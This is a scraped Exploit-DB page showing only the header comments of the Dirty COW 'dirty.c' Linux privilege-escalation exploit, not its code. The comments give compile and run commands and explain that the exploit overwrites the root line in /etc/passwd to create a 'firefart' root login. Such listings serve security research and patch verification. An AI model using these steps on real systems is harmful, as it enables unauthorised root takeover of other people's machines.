 EXPLOIT
DATABASE
Home Exploits Shellcode Papers Google Hacking
E-DB Verified: Exploit: Download / View Raw Vulnerable App:
« Previous Exploit
1 // EDB-Note: After getting a shell, doing "echo 0 > /proc/sys/vm/dirty_writeback_centisecs" may make the
2 //
3 // This exploit uses the pokemon exploit of the dirtycow vulnerability
4 // as a base and automatically generates a new passwd line.
5 // The user will be prompted for the new password when the binary is run.
6 // The original /etc/passwd file is then backed up to /tmp/passwd.bak
7 // and overwrites the root account with the generated line.
8 // After running the exploit you should be able to login with the newly
9 // created user.
10 //
11 // To use this exploit modify the user values according to your needs.
12 //   The default is "firefart".
13 //
14 // Original exploit (dirtycow's ptrace_pokedata "pokemon" method):
15 //   https://github.com/dirtycow/dirtycow.github.io/blob/master/pokemon.c
16 //
17 // Compile with:
18 //   gcc -pthread dirty.c -o dirty -lcrypt
19 //
20 // Then run the newly create binary by either doing:
21 //   "./dirty" or "./dirty my-new-password"
22 //
23 // Afterwards, you can either "su firefart" or "ssh firefart@..."
24 //
25 // DON'T FORGET TO RESTORE YOUR /etc/passwd AFTER RUNNING THE EXPLOIT!
26 //   mv /tmp/passwd.bak /etc/passwd
27 //
28 // Exploit adopted by Christian "FireFart" Mehlmauer
29 // https://firefart.at